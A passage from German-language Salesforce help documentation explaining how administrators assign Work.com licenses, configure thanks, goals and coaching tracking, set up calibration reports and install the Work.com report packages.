"Nur Work.com"-Benutzerlizenzen weisen eingeschränkte Administratorfunktionen auf. Weisen Sie Benutzern, die Leistungsübersichtszyklen oder andere Work.com-Funktionen verwalten sollen, stattdessen Work.com-Benutzer-Funktionslizenzen zu.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben einem Benutzer auf **Bearbeiten**.
- **3.** Wählen Sie in der Dropdownliste **Benutzerlizenz** den Eintrag **Nur Work.com** aus.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

<span id="page-2268-0"></span>[Work.com-Lizenztypen](#page-2267-0) [Zuweisen von Work.com-Benutzer-Funktionslizenzen](#page-2268-0)

### Zuweisen von Work.com-Benutzer-Funktionslizenzen

Weisen Sie Benutzern, die auch eine Salesforce-Lizenz besitzen, eine Work.com-Benutzer-Funktionslizenz zu.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben einem Benutzer auf **Bearbeiten**.
- **3.** Aktivieren Sie in der rechten Spalte das Kontrollkästchen **Work.com-Benutzer**.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Work.com-Lizenztypen](#page-2267-0) [Zuweisen von "Nur Work.com"-Benutzerlizenzen](#page-2268-1) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Zuweisen von Benutzerlizenzen:

**•** "Benutzer verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Zuweisen von Benutzer-Funktionslizenzen:

**•** "Benutzer verwalten"

# Konfigurieren der Work.com-Funktionen

# <span id="page-2269-0"></span>Work.com-Funktionen – Übersicht

Die meisten Work.com-Funktionen erfordern das Work.com-Add-On, einige stehen Sales Cloud-Benutzern jedoch kostenlos zur Verfügung.

Benutzer können ohne Work.com auf die Fertigkeiten- und Danksagungsfunktionen (ohne Belohnungen) zugreifen. Für andere Funktionen ist das Work.com-Add-On erforderlich.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Es wird empfohlen, Chatter unabhängig von der Edition, die Ihre Organisation verwendet, immer zu aktivieren. Viele Work.com-Funktionen verwenden den Chatter-Feed, um Benutzer zu benachrichtigen und mit ihnen zu interagieren. Um sich zu vergewissern, ob Chatter aktiviert ist, geben Sie unter Setup im Feld Schnellsuche den Text *Chatter-Einstellungen* ein, wählen Sie dann **Chatter-Einstellungen** aus und überprüfen Sie, ob "Chatter-Einstellungen" aktiviert ist.

Sie können anpassen, an welcher Stelle in der Work.com-Anwendung und in Benutzerprofilen die verschiedenen Registerkarten, wie beispielsweise "Ziele" und "Feedback", angezeigt werden sollen. Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein, wählen Sie dann **Anwendungen** aus und nehmen Sie an den gewünschten Anwendungen und Unterregisterkartenanwendungen Änderungen vor. Weitere Informationen finden Sie in der Salesforce-Hilfe unter [Bearbeiten von](#page-5384-0) [Anwendungseigenschaften](#page-5384-0) oder [Verwalten von Unterregisterkartenanwendungen](#page-5386-0).

#### SIEHE AUCH:

[Work.com-Implementierung – Übersicht](#page-2261-0)

- [Danksagungs- und Fertigkeiten-Funktionen](#page-2270-0)
- [Ziele und Coaching-Funktionen](#page-2271-0)
- [Leistungsübersicht und Kalibrierungsfunktionen](#page-2276-0)
- [Work.com-Berichte und -Dashboards Übersicht](#page-2277-0)

## <span id="page-2270-0"></span>Danksagungs- und Fertigkeiten-Funktionen

Richten Sie Danksagungs- und Fertigkeiten-Funktionen ein, indem Sie Danksagungen im Chatter-Publisher konfigurieren und Profilen ein Publisher-Layout zuweisen.

Aktivieren Sie zuerst die gewünschten Danksagungs- und Anerkennungsfunktionen, bevor Sie sie konfigurieren. Geben Sie unter Setup im Feld Schnellsuche den Text "Work.com-Einstellungen" ein, wählen Sie dann **Work.com-Einstellungen** aus und aktivieren Sie die relevanten Einstellungen.

Ausführliche Informationen zum Erstellen von Belohnungen finden Sie in der Salesforce-Hilfe unter [Belohnungsbudgets.](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm&language=de) Informationen zum Anpassen von Fertigkeiten finden Sie darüber hinaus im Thema [Anpassen von Fertigkeiten.](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm&language=de)

#### SIEHE AUCH:

[Work.com-Funktionen – Übersicht](#page-2269-0)

<span id="page-2270-1"></span>[Konfigurieren der Danksagungsfunktion im Chatter-Publisher und in der Salesforce1-Aktionsleiste](#page-2270-1) [Zuordnen des Publisher-Layouts zu Profilen](#page-2271-1)

## Konfigurieren der Danksagungsfunktion im Chatter-Publisher und in der Salesforce1-Aktionsleiste

Sie können die Position der Danksagungsaktion im Chatter-Publisher und in der Salesforce1-Aktionsleiste ändern oder sie sogar für bestimmte Profile ausblenden.

Damit Änderungen am Chatter-Publisher vorgenommen werden können, müssen Aktionen im Publisher aktiviert sein.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Bestätigen Sie, dass Aktionen im Publisher aktivieren im Abschnitt "Aktionen im Publisher" ausgewählt ist. Wenn es nicht aktiviert ist, klicken Sie auf **Bearbeiten**, wählen Sie Aktionen im Publisher aktivieren aus und klicken Sie auf **Speichern**.
- **3.** Geben Sie unter Setup im Feld *Schnellsuche* den Text Publisher-Layouts ein und wählen Sie dann **Publisher-Layouts** aus.
- **4.** Klicken Sie neben dem globalen Publisher-Layout auf **Bearbeiten**.
- **5.** Ziehen Sie die Aktion **Vielen Dank** an die gewünschte Position im Chatter-Publisher oder in der Salesforce1-Aktionsleiste.
- **6.** Klicken Sie auf **Speichern**.

Sie können die Danksagungsaktion für bestimmte Benutzer ausblenden, indem Sie die Sichtbarkeitseinstellungen für das Profil ändern.

#### SIEHE AUCH:

[Danksagungs- und Fertigkeiten-Funktionen](#page-2270-0) [Zuordnen des Publisher-Layouts zu Profilen](#page-2271-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Aktionen:

## <span id="page-2271-1"></span>Zuordnen des Publisher-Layouts zu Profilen

Ordnen Sie das Publisher-Layout mit Danksagungsfunktion Benutzerprofilen zu. Personen mit diesen Profilen können ihren Kollegen direkt über den Publisher danken.

Wenn nicht alle Benutzer in Ihrer Organisation diese Funktion verwenden können sollen, erstellen Sie ein weiteres Layout ohne Danksagungsfunktion und weisen Sie sie es einem Profil zu. Personen mit diesem Profil wird die Danksagungsfunktion in ihrem Publisher nicht angezeigt.

- **1.** Geben Sie unter Setup im Feld *Schnellsuche* den Text Publisher-Layouts ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Klicken Sie auf **Publisher-Layout-Zuordnung**.
- **3.** Klicken Sie auf **Zuordnung bearbeiten**.
- **4.** Wählen Sie ein Benutzerprofil aus, indem Sie auf eine beliebige Stelle der zugehörigen Tabellenzeile klicken.
- **5.** Wählen Sie in der Dropdown-Liste das globale Publisher-Layout aus, das Sie dem markierten Profil zuordnen möchten.
- **6.** Speichern Sie das Layout.

#### SIEHE AUCH:

<span id="page-2271-0"></span>[Danksagungs- und Fertigkeiten-Funktionen](#page-2270-0)

[Konfigurieren der Danksagungsfunktion im Chatter-Publisher und in der Salesforce1-Aktionsleiste](#page-2270-1)

# Ziele und Coaching-Funktionen

Zur besseren Verfolgung von Zielen und Coaching können Sie die Feed- und Verlaufsverfolgung aktivieren.

Anmerkung: Aktivieren Sie Chatter in Ihrer Organisation, bevor Sie die Funktionen "Ziele" und "Coaching" konfigurieren.

Mit der Feed-Verfolgung werden Benutzern Chatter-Feed-Aktualisierungen für alle relevanten Änderungen angezeigt. Mit der Verlaufsverfolgung können Sie Änderungen an wichtigen Feldern verfolgen. Es wird empfohlen, Änderungen für Ziel-, Zielvorgaben- und Coaching-Objekte zu verfolgen.

Machen Sie wichtige Unternehmensziele sichtbar, sodass alle Mitarbeiter Einblick in die unternehmensweiten Ziele erhalten.

#### SIEHE AUCH:

[Work.com-Funktionen – Übersicht](#page-2269-0) [Aktivieren der Feed-Verfolgung für Ziele](#page-2272-0) [Aktivieren der Feed-Verfolgung für Coaching](#page-2272-1) [Aktivieren der Feed-Verfolgung für Zielvorgaben](#page-2273-0) [Aktivieren der Verlaufsverfolgung für Ziel-Felder](#page-2273-1) [Aktivieren der Verlaufsverfolgung für Coaching-Felder](#page-2274-0) [Aktivieren der Verlaufsverfolgung für Zielvorgabenfelder](#page-2275-0) [Konfigurieren wichtiger Unternehmensziele](#page-2275-1)

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Einrichten von Schnellaktionen:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-2272-0"></span>Aktivieren der Feed-Verfolgung für Ziele

Verfolgen Sie Aktualisierungen für Ziele, damit die Benutzer Benachrichtigungen zu wichtigen Änderungen erhalten können.

Legen Sie fest, bei welchen Aktualisierungen von Zielen die Benutzer benachrichtigt werden sollen, und wählen Sie die entsprechenden Felder für die Verfolgung aus.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **2.** Klicken Sie auf das Objekt "Ziel".
- **3.** Aktivieren Sie das Kontrollkästchen **Feed-Verfolgung aktivieren**.
- **4.** Wählen Sie die Felder aus, die verfolgt werden sollen.
	- Tipp: Bei Zielen ist es nützlich, die Felder "Datum der Fertigstellung", "Fälligkeitsdatum", "Inhabername", "Fortschritt" und "Alle verwandten Objekte" zu verfolgen.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Ziele und Coaching-Funktionen](#page-2271-0) [Aktivieren der Feed-Verfolgung für Coaching](#page-2272-1) [Aktivieren der Verlaufsverfolgung für Ziel-Felder](#page-2273-1) [Aktivieren der Verlaufsverfolgung für Coaching-Felder](#page-2274-0) [Konfigurieren wichtiger Unternehmensziele](#page-2275-1)

## <span id="page-2272-1"></span>Aktivieren der Feed-Verfolgung für Coaching

Verfolgen Sie Aktualisierungen für Coaching-Bereiche, damit die Benutzer Benachrichtigungen zu wichtigen Änderungen erhalten können.

Legen Sie fest, bei welchen Aktualisierungen von Coaching die Benutzer benachrichtigt werden sollen, und wählen Sie die entsprechenden Felder für die Verfolgung aus.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **2.** Klicken Sie auf das Objekt "Coaching".
- **3.** Aktivieren Sie das Kontrollkästchen **Feed-Verfolgung aktivieren**.
- **4.** Wählen Sie die Felder aus, die verfolgt werden sollen.

Tipp: Beim Coaching ist es nützlich, die Felder "Inaktiv" und "Alle verwandten Objekte" zu verfolgen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anpassen der in Feeds verfolgten Felder:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der in Feeds verfolgten Felder:

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Ziele und Coaching-Funktionen](#page-2271-0) [Aktivieren der Feed-Verfolgung für Ziele](#page-2272-0) [Aktivieren der Verlaufsverfolgung für Ziel-Felder](#page-2273-1) [Aktivieren der Verlaufsverfolgung für Coaching-Felder](#page-2274-0) [Konfigurieren wichtiger Unternehmensziele](#page-2275-1)

## <span id="page-2273-0"></span>Aktivieren der Feed-Verfolgung für Zielvorgaben

Verfolgen Sie Aktualisierungen für Ziele, damit die Benutzer Benachrichtigungen zu wichtigen Änderungen erhalten können.

Legen Sie fest, bei welchen Aktualisierungen von Zielvorgaben die Benutzer benachrichtigt werden sollen, und wählen Sie die entsprechenden Felder für die Verfolgung aus.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **2.** Klicken Sie auf das Objekt "Zielvorgabe".
- **3.** Aktivieren Sie das Kontrollkästchen **Feed-Verfolgung aktivieren**.
- **4.** Wählen Sie die Felder aus, die verfolgt werden sollen.

Tipp: Bei Zielvorgaben ist es nützlich, die Felder "Kommentar", "Datum der Fertigstellung", "Aktueller Wert", "Fälligkeitsdatum", "Ziel", "Anfänglicher Wert", "Inhabername", "Status", "Zielwert" und "Alle verwandten Objekte" zu verfolgen.

**5.** Klicken Sie auf **Speichern**.

#### <span id="page-2273-1"></span>SIEHE AUCH:

[Ziele und Coaching-Funktionen](#page-2271-0)

### Aktivieren der Verlaufsverfolgung für Ziel-Felder

Verfolgen Sie Änderungen am Objekt "Ziel" zu Überwachungszwecken.

Es wird empfohlen, die Felder "Datum der Fertigstellung", "Fälligkeitsdatum", "Inhabername", "Fortschritt", "Startdatum", "Status" und "Beschreibung" zu verfolgen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Ziele zum Feldbereich.
- **2.** Klicken Sie auf **Verlaufsverfolgung festlegen**.
- **3.** Sie können bis zu 20 zu folgende Felder auswählen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anpassen der in Feeds verfolgten Felder:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

#### **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Ziele und Coaching-Funktionen](#page-2271-0) [Aktivieren der Feed-Verfolgung für Ziele](#page-2272-0) [Aktivieren der Feed-Verfolgung für Coaching](#page-2272-1) [Aktivieren der Verlaufsverfolgung für Coaching-Felder](#page-2274-0) [Konfigurieren wichtiger Unternehmensziele](#page-2275-1) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## <span id="page-2274-0"></span>Aktivieren der Verlaufsverfolgung für Coaching-Felder

Verfolgen Sie Änderungen am Objekt "Coaching" zu Überwachungszwecken.

Es wird empfohlen, die Felder "Coach", "Inaktiv", "Inhabername" und "Zu coachende Person" zu verfolgen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Ziele zum Feldbereich.
- **2.** Klicken Sie auf **Verlaufsverfolgung festlegen**.
- **3.** Sie können bis zu 20 zu folgenden Felder auswählen.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

- [Ziele und Coaching-Funktionen](#page-2271-0)
- [Aktivieren der Feed-Verfolgung für Ziele](#page-2272-0)
- [Aktivieren der Feed-Verfolgung für Coaching](#page-2272-1)
- [Aktivieren der Verlaufsverfolgung für Ziel-Felder](#page-2273-1)
- [Konfigurieren wichtiger Unternehmensziele](#page-2275-1)
- [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

## <span id="page-2275-0"></span>Aktivieren der Verlaufsverfolgung für Zielvorgabenfelder

Verfolgen Sie Änderungen am Objekt "Zielvorgabe" zu Überwachungszwecken.

Es wird empfohlen, die Felder "Kommentar", "Datum der Fertigstellung", "Aktueller Wert", "Fälligkeitsdatum", "Ziel", "Anfänglicher Wert", "Inhabername", "Status", "Zielwert", "Gewicht" und "Beschreibung" zu verfolgen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kennzahlen zum Feldbereich.
- **2.** Klicken Sie auf **Verlaufsverfolgung festlegen**.
- **3.** Sie können bis zu 20 zu folgende Felder auswählen.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-2275-1"></span>[Ziele und Coaching-Funktionen](#page-2271-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Konfigurieren wichtiger Unternehmensziele

Nachdem Sie den Freigabezugriff auf der Detailseite des Ziels gewährt haben, geben wichtige Unternehmensziele allen Personen in Ihrer Organisation Einblick in die unternehmensweiten Ziele. Work.com-Administratoren und Personen, denen Zugriff gewährt wurde, können wichtige Unternehmensziele erstellen.

Alternativ können Sie die Feldebenensicherheit auch mithilfe von Berechtigungssätzen festlegen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Ziele zum Feldbereich.
- **2.** Klicken Sie auf die Feldbezeichnung **Schlüsselziel des Unternehmens**.
- **3.** Klicken Sie auf **Feldebenensicherheit festlegen**.
- **4.** Aktivieren Sie das Kontrollkästchen **Sichtbar** für alle Profile mit Zugriff auf Ziele.
- **5.** Deaktivieren Sie das Kontrollkästchen **Schreibgeschützt** für Profile, die in der Lage sein sollen, wichtige Unternehmensziele zu erstellen.
- **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Ziele und Coaching-Funktionen](#page-2271-0) [Aktivieren der Feed-Verfolgung für Ziele](#page-2272-0)

- [Aktivieren der Feed-Verfolgung für Coaching](#page-2272-1)
- [Aktivieren der Verlaufsverfolgung für Ziel-Felder](#page-2273-1)

[Aktivieren der Verlaufsverfolgung für Coaching-Felder](#page-2274-0)

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

**UND** 

# <span id="page-2276-0"></span>Leistungsübersicht und Kalibrierungsfunktionen

Richten Sie Kalibrierungsberichte ein, um Leistungsbewertungen in Ihrer Organisation miteinander zu vergleichen und zu aktualisieren.

In Work.com-Leistungsübersichten wird mithilfe benutzerdefinierter Fragebögen Feedback zu Personen in Ihrer Organisation gesammelt. Durch die Verwaltung von Leistungsübersichtszyklen können Sie verschiedene Leistungsübersichten in Ihrer gesamten Organisation erstellen, bereitstellen und freigeben. Nachdem die Benutzer Leistungsübersichtsdetails gesendet haben, können Sie mit der Funktion "Kalibrierung" Leistungsbewertungen für die gesamte Organisation anzeigen und aktualisieren.

Auf der Registerkarte **Leistungszyklen** können Sie Leistungsübersichtszyklen erstellen und bereitstellen. Benutzer mit dem Berechtigungssatz oder dem Profil "Leistungszyklusmanager" können auf die Registerkarte **Leistungszyklen** zugreifen.

Ausführliche Informationen zum Erstellen und Bereitstellen von Leistungsübersichtszyklen finden Sie in der Salesforce-Hilfe unter [Leistungsübersichtszyklen – Übersicht.](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm&language=de) Weitere Informationen über die Funktion "Kalibrierung" finden Sie im Thema [Kalibrierung –](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm&language=de) [Übersicht.](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm&language=de)

SIEHE AUCH:

<span id="page-2276-1"></span>[Work.com-Funktionen – Übersicht](#page-2269-0) [Einrichten von Kalibrierungsberichten](#page-2276-1)

## Einrichten von Kalibrierungsberichten

Kalibrierungsberichte werden mit Daten aus Leistungsübersichtszyklen ausgefüllt. Sie sind für Manager und Führungskräfte vorgesehen, damit diese die Gesamtleistung ihrer Teams oder Organisationen bewerten können. Bevor Sie die Funktion "Kalibrierung" verwenden, müssen Sie einen Bericht erstellen, der die Leistungsübersichtsdaten lädt.

Definieren Sie Ihren eigenen Kalibrierungsbericht oder laden Sie das Kalibrierungsberichtspaket von der Seite für die Paketinstallation herunter.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Wählen Sie auf der Registerkarte "Kalibrierung" einen Kalibrierungsbericht aus der Dropdownliste aus.
- **2.** Klicken Sie auf **Bericht anzeigen/bearbeiten**.
- **3.** Klicken Sie auf **Speichern unter**.
- **4.** Geben Sie einen Namen, eine optionale Beschreibung sowie einen eindeutigen Namen ein und geben Sie den Berichtsordner an.

Wenn der Bericht in einem öffentlichen Ordner gespeichert wird, können alle Personen mit der Berechtigung zum Anzeigen des Ordners diesen Bericht sehen, aber alle Benutzer können nur die Leistungsübersichten anzeigen, auf die sie Zugriff haben. Wenn der Bericht unter "Meine persönlichen benutzerdefinierten Berichte" gespeichert wird, können nur Sie den Kalibrierungsbericht anzeigen.

**5.** Klicken Sie auf **Speichern & zurück zum Bericht**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

Tipp: Sie können auch einen neuen Bericht erstellen. Sobald ein Bericht bestimmten Kriterien entspricht, wird er automatisch in der Dropdown-Liste "Kalibrierung" angezeigt.

- **•** Beim Bericht muss es sich um den Berichtstyp **Work.com-Kalibrierung** handeln.
- **•** Der Bericht muss ein **Zusammenfassungsformat** aufweisen und nach Feedback-Fragenname und dann nach Feedback gruppiert sein.
- **•** Die folgenden Spalten sollten im Bericht aufgeführt sein:
	- **–** Leistungszyklus-ID
	- **–** Feedback-Anforderungs-ID
	- **–** Feedback-ID
	- **–** Titelperson: Benutzer-ID
	- **–** Titelperson: Vollständiger Name (oder Titelperson: Vorname und Titelperson: Nachname)
- **•** Der Bericht muss gefiltert werden, um nur einen Leistungsübersichtszyklus anzuzeigen.

Nachdem Sie das Paket heruntergeladen oder einen Bericht erstellt haben, der den Kriterien entspricht, wird er automatisch in der Dropdown-Liste "Kalibrierung" angezeigt.

#### SIEHE AUCH:

[Leistungsübersicht und Kalibrierungsfunktionen](#page-2276-0)

# <span id="page-2277-0"></span>Konfigurieren der Work.com-Berichte

# Work.com-Berichte und -Dashboards – Übersicht

Mithilfe von Berichten und Dashboards können Sie sehen, wie Work.com-Funktionen in Ihrer Organisation verwendet werden.

Salesforce-Berichte und -Dashboards sind für alle Work.com-Benutzer verfügbar. Administratoren sollten das entsprechende Berichtspaket für ihre jeweilige Work.com-Edition installieren. Das Work.com-Berichtspaket enthält Folgendes

- **•** Benutzerdefinierte Berichtstypen für Work.com-Objekte
- **•** Benutzerdefinierte Felder für Work.com-Objekte
- **•** Beispiel-Dashboards

Installieren Sie eines der folgenden Pakete, je nachdem, welche Work.com-Edition Sie erworben

haben. Wenn Ihre Organisation beispielsweise Work.com Align besitzt, installieren Sie nur das Align-Paket. Sehen Sie in Ihrem Produktvertrag nach, welche Work.com-Edition Sie besitzen.

#### Anmerkung:

- **•** Stellen Sie sicher, dass Sie die mit Ihrer Work.com-Edition verknüpften Funktionen aktiviert haben, bevor Sie das Paket installieren. Das Paket wird nur dann ordnungsgemäß installiert, wenn Sie die entsprechenden Funktionen vorher aktiviert haben.
- **•** Wenn Sie Work.com nach der Einführung der Version Spring '15 erworben haben, installieren Sie das Work.com Perform-Paket.
- **•** Es ist nicht möglich oder notwendig, alle Pakete zu installieren.

#### Pakete für die Produktion:

**•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Berichte und Dashboards für Danksagungen und Fertigkeiten](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

Sandbox-Pakete:

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Berichte und Dashboards für Danksagungen und Fertigkeiten](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SIEHE AUCH:

[Work.com-Implementierung – Übersicht](#page-2261-0) [Work.com-Funktionen – Übersicht](#page-2269-0) [Work.com-Berichts- und -Dashboard-Details](#page-2278-0)

## <span id="page-2278-0"></span>Work.com-Berichts- und -Dashboard-Details

Die im Berichtspaket enthaltenen Work.com-Berichte und Dashboards stellen einen guten Ausgangspunkt dar. Erstellen Sie anhand der unten stehenden Beispiele nützliche Berichte und Dashboards für Ihre Organisation.

## Work.com Perform Package Reports

Diese Berichte stehen nach dem Installieren des [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)-Pakets zur Verfügung. Work.com-Berichte sind nach Funktion in Ordnern angeordnet.

- **•** Work.com Coaching Reports
- **•** Work.com Goal Reports
- **•** Work.com Performance Summary Reports
- **•** Work.com Recognition Reports
- **•** Work.com Skills Reports

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

